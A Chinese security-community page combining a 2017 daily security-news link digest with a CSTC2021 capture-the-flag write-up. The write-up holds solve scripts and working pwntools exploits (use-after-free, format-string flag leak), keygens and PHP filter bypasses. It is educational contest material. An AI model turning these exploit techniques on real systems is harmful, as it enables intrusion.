https://otx.alienvault.com/otxapi/pulses/59c2ef1529b98a74bb6d7a1c/export?format=csv | 社区文章 |
# 【知识】7月6日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: 对MEDoc后门的进一步分析 **** **、** owasp移动安全测试指南pdf版、如何使用ZIP
bomb来保护网站(填充大文件的gzip)、川普僵尸:“以川普之名”发动攻击的新型物联网僵尸 **、** Linux kernel addr_limit
bug / exploitation、PHP 小于 5.6.28 中parse_url解析返回错误的hostname **、
关于threathunter社区的"蠕虫"发现过程****
**
**
**资讯类:**
研究人员构建防火墙阻止SS7攻击
<https://www.darkreading.com/mobile/researchers-build-firewall-to-deflect-ss7-attacks/d/d-id/1329272>
**技术类:**
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
owasp移动安全测试指南pdf版
<https://www.gitbook.com/download/pdf/book/b-mueller/the-owasp-mobile-security-testing-guide>
如何使用ZIP bomb来保护网站(填充大文件的gzip)
<https://blog.haschek.at/2017/how-to-defend-your-website-with-zip-bombs.html>
川普僵尸:“以川普之名”发动攻击的新型物联网僵尸
[http://mp.weixin.qq.com/s?timestamp=1499303632&src=3&ver=1&signature=HNE3mmvwyg4LnC*nFNwTmCUR684HmwdOGjuBIZPwJfkFIyTmVJXZB5GWnKaSxyhpIQXyE01P-OYUpcCStDvy2WV4FTdwADmuPIASsTzu*Zl1hl2WwROsSs4H1S5QIFdE27QQZG9mWS2MhfA7c3D9*GifL3*vVag5AJhNAzOra5Y=](http://mp.weixin.qq.com/s?timestamp=1499303632&src=3&ver=1&signature=HNE3mmvwyg4LnC*nFNwTmCUR684HmwdOGjuBIZPwJfkFIyTmVJXZB5GWnKaSxyhpIQXyE01P-OYUpcCStDvy2WV4FTdwADmuPIASsTzu*Zl1hl2WwROsSs4H1S5QIFdE27QQZG9mWS2MhfA7c3D9*GifL3*vVag5AJhNAzOra5Y=)
老听别人说加密算法,现在给你个机会深入了解下
<http://www.freebuf.com/articles/database/138734.html>
从制作一个“微信多开版”看微信安全
<https://segmentfault.com/a/1190000010059631>
Hardware Forensic Database
<http://hfdb.io>
Zeus:AWS 审计和加固工具
<https://github.com/DenizParlak/Zeus>
PSAttack:一个包含所有的渗透测试的powershell脚本框架
<http://pentestit.com/psattack-offensive-powershell-console/>
Linux kernel addr_limit bug / exploitation
<https://www.youtube.com/watch?v=UFakJa3t8Ls>
VirtualAPK:Android上强大而轻便的插件框架。可以动态加载和运行apk。
<https://github.com/didi/VirtualAPK>
研究人员构建防火墙阻止SS7攻击
<https://www.darkreading.com/mobile/researchers-build-firewall-to-deflect-ss7-attacks/d/d-id/1329272>
SLocker 移动端勒索软件再次出现,界面类似WannaCry
<http://blog.trendmicro.com/trendlabs-security-intelligence/slocker-mobile-ransomware-starts-mimicking-wannacry/>
对MEDoc后门的进一步分析
<http://blog.talosintelligence.com/2017/07/the-medoc-connection.html>
TeleDoor的YARA规则
<https://github.com/Neo23x0/signature-base/blob/master/yara/crime_teledoor.yar>
PHP < 5.6.28 中parse_url解析返回错误的hostname
<https://bugs.php.net/bug.php?id=73192>
CORS大规模配置错误和检测工具
<http://web-in-security.blogspot.de/2017/07/cors-misconfigurations-on-large-scale.html>
通过通配符子域来利用配置错误的CORS
<http://www.geekboy.ninja/blog/exploiting-misconfigured-cors-via-wildcard-subdomains/>
Oracle Advanced Support中的匿名访问sql执行
<https://blog.netspi.com/anonymous-sql-execution-oracle-advanced-support/>
使用neo4j对Emdivi恶意软件进行聚类
<http://blog.jpcert.or.jp/2017/07/clustering-malw-5a14.html>
使用XSS攻击CMS(知名cms为例)
<http://brutelogic.com.br/blog/compromising-cmses-xss/>
YARA 3.6.3发布修复多处bugs
<https://github.com/VirusTotal/yara/releases>
关于threathunter社区的"蠕虫"发现过程
<https://threathunter.org/topic/595356f7690b1b2a52c7a045>
LepideAuditor Suite远程代码执行
<https://www.offensive-security.com/vulndev/auditing-the-auditor/> | 社区文章 |
# CSTC2021 By T3ns0r
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Crypto
### easySteram
先用hint.txt给的五组文件名,通过LCG的crack_unknown_modulus手法求出对应的a,b,n。再通过递推求出所有的key,最后用和CISCN2018的oldstreamgame几乎一样的脚本来打LFSR,结果转成八进制去掉开头的零再md5加密,用flag{}包裹提交
exp如下:
#coding=utf-8
from Crypto.Util.number import *
from gmpy2 import *
def crack_unknown_increment(states, modulus, multiplier):
increment = (states[1] - states[0]*multiplier) % modulus
return modulus, multiplier, increment
def crack_unknown_multiplier(states, modulus):
multiplier = (states[2] - states[1]) * invert(states[1] - states[0], modulus) % modulus
return crack_unknown_increment(states, modulus, multiplier)
def crack_unknown_modulus(states):
diffs = [s1 - s0 for s0, s1 in zip(states, states[1:])]
zeroes = [t2*t0 - t1*t1 for t0, t1, t2 in zip(diffs, diffs[1:], diffs[2:])]
modulus = abs(reduce(gcd, zeroes))
return crack_unknown_multiplier(states, modulus)
s = [3552318300093355576,7287716593817904745,10709650189475092178,9473306808836439162,7033071619118870]
n, a, b = crack_unknown_modulus(s)
k = s[0]
key = ''
kk = []
kk.append(s[0])
f = open('./key/'+str(s[0]), 'rb')
key += f.read()
for i in range(999):
k = (a*k+b)%n
f = open('./key/'+str(k), 'rb')
key += f.read()
kk.append(k)
key = bin(bytes_to_long(key))[2:][:48]
flag = []
for i in range(48):
temp='1'+''.join(flag)+key[:47-len(flag)]
if int(temp[0])^int(temp[2])^int(temp[4])^int(temp[8])^int(temp[13])^int(temp[17])^int(temp[20])^int(temp[24])^int(temp[30])^int(temp[32])^int(temp[36])^int(temp[40])^int(temp[41])^int(temp[46]) == int(key[47-len(flag)]):
flag.insert(0,'1')
else:
flag.insert(0,'0')
print(oct(eval('0b'+''.join(flag))))
# 06352070104365057
from hashlib import *
print(md5('6352070104365057'.encode()).hexdigest())
# 6b95bf3c5128f247cb64d5f3b2c4e83f
# flag{6b95bf3c5128f247cb64d5f3b2c4e83f}
### bad-curve
log很小,爆破即可
exp如下:
from Crypto.Cipher import AES
from tqdm import tqdm
cipher = b'\x1f\x02\x9fYy\xd3\xb0\r\xbf&O\x18\xef\x9e\\+_(\x94\x071\x84\x97\xa9\xf9\xe3h\xbf\x81\xb2\x93J\\\x8c9\x96\x17\xc2\xe2\xfb\xbaaq\xc0\x8fvdC'
for log in tqdm(range(1000000)):
aes=AES.new(int(log).to_bytes(16,'big'), AES.MODE_CBC, bytes(16))
flag = aes.decrypt(cipher)
if flag[:5] == b'flag{':
print(flag)
exit()
# b'flag{eb3584ff07526fc0037819c857f10144}\n\n\n\n\n\n\n\n\n\n'
### RSA2
先用e1=3的Related Message Attack求出所有满足条件的e2,然后第二部分在CTFwiki上找到了一个几乎一样的原题2018
CodeGate CTF Rsababy,直接一把梭
exp如下:
from gmpy2 import *
def getM2(a,b,c1,c2,n):
a3 = pow(a,3,n)
b3 = pow(b,3,n)
first = c1-a3*c2+2*b3
first = first % n
second = 3*b*(a3*c2-b3)
second = second % n
third = second*invert(first,n)
third = third % n
fourth = (third+b)*invert(a,n)
return fourth % n
a = 1
c1 = 8321449807360182827125
c2 = 8321441183828895770712
n = 378094963578091245652286477316863605753157432437621367359342302751615833557269627727449548734187939542588641672789504086476494927855747407344197241746889123693358997028141479289459947165818881146467218957546778123656120190207960702225556466771501844979094137868818924556860636212754616730115341674681116573326890134855072314950288530400350483394140781434097516134282100603979066057391672872913866678519235744668652042193736205044674422210689619562242862928626697711582401250962536787125165979017740138070213899305175933585261127763164192929103624167063213758551239415744211455417108907505646457646161227272639379721764779734013149963229002406400371319674194009206372087547010201440035410745572669645666856126204769178179570446069571090298945041726576151255620825221663591127702492882834949100599423704250729752444923956601971323645242934249137015933524911614158989705977723056398299344849153945858516695027157652464450872079484515561281333287781393423326046633891002695625031041881639987758851943448352789469117137668229144914356042850963002345804817204906458653402636643504354041188784842235312540435896510716835069861282548640947135457702591305281493685478066735573429735004662804458309301038827671971059369532684924420835204769329
e2 = []
# for b in range(105):
# for p in range(20210401, 20210505):
# e = getM2(a,b,c1,c2,n) - p
# if is_prime(e) and e>50000 and e<60000:
# e2.append(e)
# print(e2)
e2 = [53951, 53939, 53927, 53923, 53917, 53899, 53897, 53891, 53887, 53881, 53861, 53857]
h = 73848642434738867367477225086726888395852920758614133495828335507877859511862002848037040713538347334802971992946443655728951228215538557683172582670964297757897239619386044898759264210423339349230213909268805339389420150987118078950524911018047255588024612603547365858714122701018350042307021931058343380562835003665731568505773484122782553098643140312700105413000212984821873751937531991369317400032403465633780535286923404386459988367374340142852850593284541563858829367072310534803205896401476440899512604526967410832990327872756442819020392626930518136601018466180890464963004282304763488756943631269919832869202
g = 3976547671387654068675440379770742582328834393823569801056509684207489138919660098684138301408123275651176128285451251938825197867737108706539707501679646427880324173378500002196229085818500327236191128852790859809972892359594650456622821702698053681562517351687421071768373342718445683696079821352735985061279190431410150014034774435138495065087054406766658209697164984912425266716387767166412306023197815823087447774319129788618337421037953552890681638088740575829299105645000980901907848598340665332867294326355124359170946663422578346790893243897779634601920449118724146276125684875494241084873834549503559924080309955659918449396969802766847582242135030406950869122744680405429119205293151092844435803672994194588162737131647334232277272771695918147050954119645545176326227537103852173796780765477933255356289576972974996730437181113962492499106193235475897508453603552823280093173699555893404241432851568898226906720101475266786896663598359735416188575524152248588559911540400610167514239540278528808115749562521853241361159303154308894067690191594265980946451318139963637364985269694659506244498804178767180096195422200695406893459502635969551760301437934119795228790311950304181431019690890246807406970364909654718663130558117158600409638504924084063884521237159579000899800018999156006858972064226744522780397292283123020800063335841101274936236800443981678756303192088585798740821587192495178437647789497048969720110685325336457005611803025549386897596768084757320114036370728368369612925685987251541629902437275412553261624335378768669846356507330025425467339014984330079364067149950238561943275006049728406278318846998650496707162387768801213108565185221147664770009978012050906904959264045050100404522270495606970447076283894255951481388496134870426452215997834228869196114684962261076716651779120620585343304887755029463545328534291186
from libnum import *
c = 141187369139586875794438918220657717715220514870544959295835385681523005285553297337947377472083695018833866941104904071675141602626896418932763833978914936423338696805941972488176008847789235165341165167654579559935632669335588215515509707868555632337151209369075754122977694992335834572329418404770856890386340258794368538033844221701815983303376617825048502634692029763947325144731383655217790212434365368739783525966468588173561230342889184462164098771136271291295174064537653917046323835004970992374805340892669139388917208009182786199774133598205168195885718505403022275261429544555286425243213919087106932459624050446925210285141483089853704834315135915923470941314933036149878195756750758161431829674946050069638069700613936541544516511266279533010629117951235494721973976401310026127084399382106355953644368692719167176012496105821942524500275322021731162064919865280000886892952885748100715392787168640391976020424335319116533245350149925458377753639177017915963618589194611242664515022778592976869804635758366938391575005644074599825755031037848000173683679420705548152688851776996799956341789624084512659036333082710714002440815131471901414887867092993548663607084902155933268195361345930120701566170679316074426182579947
n = 378094963578091245652286477316863605753157432437621367359342302751615833557269627727449548734187939542588641672789504086476494927855747407344197241746889123693358997028141479289459947165818881146467218957546778123656120190207960702225556466771501844979094137868818924556860636212754616730115341674681116573326890134855072314950288530400350483394140781434097516134282100603979066057391672872913866678519235744668652042193736205044674422210689619562242862928626697711582401250962536787125165979017740138070213899305175933585261127763164192929103624167063213758551239415744211455417108907505646457646161227272639379721764779734013149963229002406400371319674194009206372087547010201440035410745572669645666856126204769178179570446069571090298945041726576151255620825221663591127702492882834949100599423704250729752444923956601971323645242934249137015933524911614158989705977723056398299344849153945858516695027157652464450872079484515561281333287781393423326046633891002695625031041881639987758851943448352789469117137668229144914356042850963002345804817204906458653402636643504354041188784842235312540435896510716835069861282548640947135457702591305281493685478066735573429735004662804458309301038827671971059369532684924420835204769329
const = 0xdeadbeef
for e in e2:
tmp = pow(2,e*g+const-1,n)-1
p = gcd(tmp,n)
q = n//p
phin = (p-1)*(q-1)
if gcd(e, phin) == 1:
d =invert(e,phin)
print(n2s(pow(c, d, n)))
# flag{9589c8d322c2a1ff8a4e85d767bf6912}*******************************************************************************************************************************************************************************************
## Pwn
### paper
思路很简单,有显而易见的free指针未清零,只要构造uaf后分配到变量v8的空间,再输入无符号整数完成`v8 ==
0xCCCCCCCC`的条件即可,fastbin的检测可以用choice 5绕过,地址可以在choice 4看到
exp如下
from pwn import *
import sys, time
context(arch='amd64',os='linux',log_level='debug')
context.log_level = 'debug'
debug = 0
if debug:
elf = ELF("./paper")
libc = ELF("./libc.so.6")
io = process(elf.path)
else:
elf = ELF("./paper")
libc = ELF("./libc.so.6")
io = remote("81.70.195.166",10003)
################################################
s = io.send #
sl = io.sendline #
sa = io.sendafter #
sla = io.sendlineafter #
r = io.recv #
rl = io.recvline #
ru = io.recvuntil #
it = io.interactive #
################################################
add = lambda : (sla("choice > ","1"))
write = lambda index,num : (sla("choice > ","3"),sla("Index:",str(index)),sla("count:",str(num)))
delate = lambda index : (sla("choice > ","2"),sla("Index:",str(index)))
def change():
sla("choice > ","5")
sla("Which disk?","33")
sla("choice > ","4")
ru("Your disk is at: ")
addr = int(r(14),16) - 0x8
print(str(addr))
log.warn("addr --> 0x%x" % addr)
# 140737488346168 0x7fffffffdc38
add()
add()
add()
delate(0)
delate(1)
delate(2)
change()
write(2,addr)
add()
add()
write(4,3435973836)
#3435973836
io.interactive()
### bank
本题需要过check,然后题目会读取flag文件,我们只需要获取这段字符串即可
首先需要爆破,用\x00过strcmp,然后输入yes过第二个,最后用格式化字符串漏洞读取出栈上的flag即可
exp如下
from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64',log_level='debug')
while True:
ms = process("./bank")
#ms = remote("81.70.195.166",10000)
ms.sendlineafter("Please enter your account:\n",'a')
ms.sendlineafter("Please enter your password:\n",'\x00'+'aaa')
if ms.recvline() == "Do you want to check your account balance?\n":
ms.sendline("yes")
ms.sendlineafter("Please input your private code: \n","%8$s")
#ms.sendlineafter("Please input your private code: \n","aa"+"%p"*9)
flag = ms.recv(100)
print(flag)
exit()
ms.close()
ms.interactive()
## Reverse
以下均展示md5之前的flag
### ck
观察几个函数之后发现一个疑似base64的编码算法
直接跟进去看看哪个编码表,恰好是64个字节,但是不是标准的表,应该是变种base64八九不离十了
直接上脚本,换下编码表表试试(密文在output文件里)
# coding:utf-8
#s = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
s = ",.0fgWV#`/1Heox$~\"2dity%_;j3csz^+@{4bKrA&=}5laqB*-[69mpC()]78ndu"
print(len(s))
def My_base64_encode(inputs):
# 将字符串转化为2进制
bin_str = []
for i in inputs:
x = str(bin(ord(i))).replace('0b', '')
bin_str.append('{:0>8}'.format(x))
# print(bin_str)
# 输出的字符串
outputs = ""
# 不够三倍数,需补齐的次数
nums = 0
while bin_str:
# 每次取三个字符的二进制
temp_list = bin_str[:3]
if (len(temp_list) != 3):
nums = 3 - len(temp_list)
while len(temp_list) < 3:
temp_list += ['0' * 8]
temp_str = "".join(temp_list)
# print(temp_str)
# 将三个8字节的二进制转换为4个十进制
temp_str_list = []
for i in range(0, 4):
temp_str_list.append(int(temp_str[i * 6:(i + 1) * 6], 2))
# print(temp_str_list)
if nums:
temp_str_list = temp_str_list[0:4 - nums]
for i in temp_str_list:
outputs += s[i]
bin_str = bin_str[3:]
outputs += nums * '='
print("Encrypted String:\n%s " % outputs)
def My_base64_decode(inputs):
# 将字符串转化为2进制
bin_str = []
for i in inputs:
if i != '=':
x = str(bin(s.index(i))).replace('0b', '')
bin_str.append('{:0>6}'.format(x))
# print(bin_str)
# 输出的字符串
outputs = ""
nums = inputs.count('=')
while bin_str:
temp_list = bin_str[:4]
temp_str = "".join(temp_list)
# print(temp_str)
# 补足8位字节
if (len(temp_str) % 8 != 0):
temp_str = temp_str[0:-1 * nums * 2]
# 将四个6字节的二进制转换为三个字符
for i in range(0, int(len(temp_str) / 8)):
outputs += chr(int(temp_str[i * 8:(i + 1) * 8], 2))
bin_str = bin_str[4:]
print("Decrypted String:\n%s " % outputs)
print()
print(" *************************************")
print(" * (1)encode (2)decode *")
print(" *************************************")
print()
num = input("Please select the operation you want to perform:\n")
if (num == "1"):
input_str = input("Please enter a string that needs to be encrypted: \n")
My_base64_encode(input_str)
else:
input_str = input("Please enter a string that needs to be decrypted: \n")
My_base64_decode(input_str)
直接出了hh
### free_flag
先看看主函数:ID直接给了,11337,然后需要一个Pin(就是flag),关键函数是checkpin
跟进看checkpin函数,就是个简单的异或0xC,密文也给出来了
#### exp
### crackme
看到主要逻辑函数,静态分析:大概逻辑就是用`crackme`的前5位即`crack`做一下变换(如下注释),得到一个10字节的表,再利用这个表做一些加密变换得到最终的目标serial
LRESULT __stdcall sub_401109(HWND hWndParent, UINT Msg, WPARAM wParam, LPARAM lParam)
{
int v4; // ebx
int v5; // eax
char v6; // al
char v7; // al
int v8; // edx
char v9; // cl
int v10; // edx
char v11; // al
char v12; // cl
__int16 v13; // ax
int i; // ecx
CHAR serial_i; // bl
char v16; // dl
char v17; // dl
switch ( Msg )
{
case 2u:
PostQuitMessage(0);
break;
case 1u:
CreateWindowExA(0x200u, aEdit, 0, 0x50800080u, 15, 15, 255, 25, hWndParent, (HMENU)2, hInstance, 0);
dword_403134 = SetDlgItemTextA(hWndParent, 2, String);
CreateWindowExA(0x200u, aEdit, 0, 0x50800080u, 15, 50, 255, 25, hWndParent, (HMENU)4, hInstance, 0);
dword_403134 = SetDlgItemTextA(hWndParent, 4, aEnterSerial);
dword_403138 = (int)CreateWindowExA(
0x200u,
aButton,
aTry,
0x50800000u,
15,
85,
255,
25,
hWndParent,
(HMENU)3,
hInstance,
0);
v4 = (unsigned int)(GetSystemMetrics(0) - 290) >> 1;
v5 = GetSystemMetrics(1);
SetWindowPos(hWndParent, 0, v4, (unsigned int)(v5 - 150) >> 1, 290, 150, 0x40u);
break;
case 273u:
if ( wParam == 3 )
{
v6 = GetDlgItemTextA(hWndParent, 2, table, 40);
if ( v6 )
{
if ( v6 > 32 )
{
MessageBoxA(0, aNameCanBeMax32, aSorry, 0);
}
else if ( v6 < 5 )
{
MessageBoxA(0, aNameMustBeMin5, aSorry, 0);
}
else
{
v7 = 5;
v8 = 0;
do
{
v9 = v7 + (table[v8] ^ 0x29); // text[i] ^ 0x29
if ( v9 < 65 || v9 > 90 )
v9 = v7 + 82; // 非大写字母 +82
name[v8] = v9;
byte_40313D[v8] = 0;
LOBYTE(v8) = v8 + 1;
--v7;
}
while ( v7 );
v10 = 0;
v11 = 5;
do
{
v12 = v11 + (table[v10] ^ 0x27) + 1;// (text[i] ^ 0x27) +1
if ( v12 < 65 || v12 > 90 )
v12 = v11 + 77; // 非大写字母 +77
byte_403141[v10] = v12;
byte_403142[v10] = 0;
LOBYTE(v10) = v10 + 1;
--v11;
}
while ( v11 );
v13 = GetDlgItemTextA(hWndParent, 4, serial, 40);
if ( v13 && v13 <= 10 && v13 >= 10 )
{
i = 0;
while ( 1 )
{
serial_i = serial[i];
if ( !serial_i )
break;
v16 = name[i] + 5;
if ( v16 > 0x5A )
v16 = name[i] - 8;
v17 = v16 ^ 0xC;
if ( v17 < 0x41 )
{
v17 = i + 75;
}
else if ( v17 > 0x5A )
{
v17 = 75 - i;
}
++i;
if ( v17 != serial_i )
goto LABEL_35;
}
MessageBoxA(0, aSerialIsCorrec, aGoodCracker, 0);
}
else
{
LABEL_35:
MessageBoxA(0, Text, Caption, 0);
}
}
}
else
{
MessageBoxA(0, aEnterName_0, aSorry, 0);
}
}
break;
default:
return DefWindowProcA(hWndParent, Msg, wParam, lParam);
}
return 0;
}
#### exp
name = 'crack'
flag=''
n=5
for i in range(5):
ch = n+ (ord(name[i]) ^ 0x29)
if ch<65 or ch>90:
ch += 82
flag += chr(ch)
n -= 1
n=5
for i in range(5):
ch = n + (ord(name[i]) ^ 0x27) + 1
if ch<65 or ch>90:
ch += 77
flag += chr(ch)
n -= 1
for i in flag:
print(ord(i))
for i in range(10):
tmp=ord(flag[i]) +5
if tmp > 90:
tmp = ord(flag[i]) - 8
tmp ^= 0xc
if tmp <65:
tmp = i+75
elif tmp >90:
tmp = 75-i
print(chr(tmp),end='')
print()
输出结果为:
79
177
75
76
67
74
90
74
71
78
XJIHDCECSB
得到的serial第2个字节很怪,XJIHDCECSB输入进去也不对,就动调得到第二位的结果 ’B‘
其他位都没错,所以最终结果是:`XBIHDCECSB`
### Maze
迷宫题无疑,先看主函数
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rax
int v5[52]; // [rsp+0h] [rbp-270h] BYREF
int v6[52]; // [rsp+D0h] [rbp-1A0h] BYREF
int v7[7]; // [rsp+1A0h] [rbp-D0h] BYREF
int v8; // [rsp+1BCh] [rbp-B4h]
int v9; // [rsp+1C0h] [rbp-B0h]
int v10; // [rsp+1C4h] [rbp-ACh]
int v11; // [rsp+1C8h] [rbp-A8h]
int v12; // [rsp+1CCh] [rbp-A4h]
int v13; // [rsp+1D0h] [rbp-A0h]
int v14; // [rsp+1D4h] [rbp-9Ch]
int v15; // [rsp+1D8h] [rbp-98h]
int v16; // [rsp+1DCh] [rbp-94h]
int v17; // [rsp+1E0h] [rbp-90h]
int v18; // [rsp+1E4h] [rbp-8Ch]
int v19; // [rsp+1E8h] [rbp-88h]
int v20; // [rsp+1ECh] [rbp-84h]
int v21; // [rsp+1F0h] [rbp-80h]
int v22; // [rsp+1F4h] [rbp-7Ch]
int v23; // [rsp+1F8h] [rbp-78h]
int v24; // [rsp+1FCh] [rbp-74h]
int v25; // [rsp+200h] [rbp-70h]
int v26; // [rsp+204h] [rbp-6Ch]
int v27; // [rsp+208h] [rbp-68h]
int v28; // [rsp+20Ch] [rbp-64h]
int v29; // [rsp+210h] [rbp-60h]
int v30; // [rsp+214h] [rbp-5Ch]
int v31; // [rsp+218h] [rbp-58h]
int v32; // [rsp+21Ch] [rbp-54h]
int v33; // [rsp+220h] [rbp-50h]
int v34; // [rsp+224h] [rbp-4Ch]
int v35; // [rsp+228h] [rbp-48h]
int v36; // [rsp+22Ch] [rbp-44h]
int v37; // [rsp+230h] [rbp-40h]
int v38; // [rsp+234h] [rbp-3Ch]
int v39; // [rsp+238h] [rbp-38h]
int v40; // [rsp+23Ch] [rbp-34h]
int v41; // [rsp+240h] [rbp-30h]
int v42; // [rsp+244h] [rbp-2Ch]
int v43; // [rsp+248h] [rbp-28h]
int v44; // [rsp+24Ch] [rbp-24h]
int v45; // [rsp+250h] [rbp-20h]
int v46; // [rsp+254h] [rbp-1Ch]
int v47; // [rsp+258h] [rbp-18h]
int v48; // [rsp+25Ch] [rbp-14h]
int v49; // [rsp+260h] [rbp-10h]
v7[0] = 1;
v7[1] = 1;
v7[2] = -1;
v7[3] = 1;
v7[4] = -1;
v7[5] = 1;
v7[6] = -1;
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 1;
v13 = -1;
v14 = 0;
v15 = 0;
v16 = 1;
v17 = 0;
v18 = 0;
v19 = 1;
v20 = 0;
v21 = -1;
v22 = -1;
v23 = 0;
v24 = 1;
v25 = 0;
v26 = 1;
v27 = -1;
v28 = 0;
v29 = -1;
v30 = 0;
v31 = 0;
v32 = 0;
v33 = 0;
v34 = 0;
v35 = 1;
v36 = -1;
v37 = -1;
v38 = 1;
v39 = -1;
v40 = 0;
v41 = -1;
v42 = 2;
v43 = 1;
v44 = -1;
v45 = 0;
v46 = 0;
v47 = -1;
v48 = 1;
v49 = 0;
memset(v6, 0, 0xC0uLL);
v6[48] = 0;
memset(v5, 0, 0xC0uLL);
v5[48] = 0;
Step_0((int (*)[7])v7, 7, (int (*)[7])v6);
Step_1((int (*)[7])v6, 7, (int (*)[7])v5);
v3 = std::operator<<<std::char_traits<char>>(&_bss_start, "Please help me out!");
std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
Step_2((int (*)[7])v5);
system("pause");
return 0;
}
基本能猜到是个7*7的迷宫了,看关键的`step_2`
__int64 __fastcall Step_2(int (*a1)[7])
{
int v1; // eax
__int64 v2; // rax
__int64 v3; // rax
__int64 result; // rax
__int64 v5; // rax
char v6[35]; // [rsp+10h] [rbp-30h] BYREF
char v7; // [rsp+33h] [rbp-Dh] BYREF
int v8; // [rsp+34h] [rbp-Ch]
int lie; // [rsp+38h] [rbp-8h]
int hang; // [rsp+3Ch] [rbp-4h]
hang = 0;
lie = 0;
v8 = 0;
while ( v8 <= 29 && (*a1)[7 * hang + lie] == 1 )
{
std::operator>><char,std::char_traits<char>>(&std::cin, &v7);
v1 = v8++;
v6[v1] = v7;
if ( v7 == 'd' )
{
++lie;
}
else if ( v7 > 100 )
{
if ( v7 == 's' )
{
++hang;
}
else
{
if ( v7 != 'w' )
goto LABEL_14;
--hang;
}
}
else if ( v7 == 'a' )
{
--lie;
}
else
{
LABEL_14:
v2 = std::operator<<<std::char_traits<char>>(&_bss_start, "include illegal words.");
std::ostream::operator<<(v2, 0x7FCE24821860uLL);
}
}
if ( hang == 6 && lie == 6 )
{
v3 = std::operator<<<std::char_traits<char>>(&_bss_start, "Congratulations!");
std::ostream::operator<<(v3, 0x7FCE24821860uLL);
output(v6, v8);
result = 1LL;
}
else
{
v5 = std::operator<<<std::char_traits<char>>(&_bss_start, "Oh no!,Please try again~~");
std::ostream::operator<<(v5, 0x7FCE24821860uLL);
result = 0LL;
}
return result;
}
wasd控制上左下右,终点在(6,6),’1‘为可通路径,地图我也没看怎么来的,直接动调得到
#### exp
maze1 = [0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00]
maze=[]
for i in range(len(maze1)):
if i % 4==0:
maze.append(maze1[i]) # 提取地图
print(len(maze))
for i in range(len(maze)):
print(maze[i],end='') #输出7*7地图
if i % 7 ==6:
print()
'''
1001111
1011001
1110111
0001100
1111000
1000111
1111101
'''
#path=ssddwdwdddssaasasaaassddddwdds
flag 就是path
## Mobile
### Mobile 2
只给了一个dex,于是乎丢到jadx反编译。发现有问题(File not open),又丢到mt管理器康康,问题依旧:
这么康来应该是文件结构出错,于是乎丢到010editor,发现有两处偏移被置空
找找下面的class结构体和method结构体,把偏移补上去
再丢jadx,有逻辑了
前面的input检查都是幌子,直接跑一遍红色框的过程就行,复制到eclipse运行,得到flag:
flag{59acc538825054c7de4b26440c0999dd}
### Mobile 3
只有一个apk,丢进模拟器跑跑,发现是个注册机
丢进GDA反编译,发现comfirm函数:
username和sn填充8位和32位随机数,猜对了进入subactivity,那不妨直接进入subactivity瞅瞅有啥
大概目的是从assets中的logo.png中复制出数组。于是乎丢apk到Android
Killer,找到confirm函数,将其smali代码清空仅留下初始化subactivity的相关语句
重打包后安装,直接确定,得到flag:
## Web
### easyweb
打开题目是代码审计:
<?php
show_source(__FILE__);
$v1=0;$v2=0;$v3=0;
$a=(array)json_decode(@$_GET['foo']);
if(is_array($a)){
is_numeric(@$a["bar1"])?die("nope"):NULL;
if(@$a["bar1"]){
($a["bar1"]>2021)?$v1=1:NULL;
}
if(is_array(@$a["bar2"])){
if(count($a["bar2"])!==5 OR !is_array($a["bar2"][0])) die("nope");
$pos = array_search("nudt", $a["a2"]);
$pos===false?die("nope"):NULL;
foreach($a["bar2"] as $key=>$val){
$val==="nudt"?die("nope"):NULL;
}
$v2=1;
}
}
$c=@$_GET['cat'];
$d=@$_GET['dog'];
if(@$c[1]){
if(!strcmp($c[1],$d) && $c[1]!==$d){
eregi("3|1|c",$d.$c[0])?die("nope"):NULL;
strpos(($c[0].$d), "cstc2021")?$v3=1:NULL;
}
}
if($v1 && $v2 && $v3)
{
include "flag.php";
echo $flag;
}
?>
主要就是绕过三层,第一层好绕:`bar1=2022a`
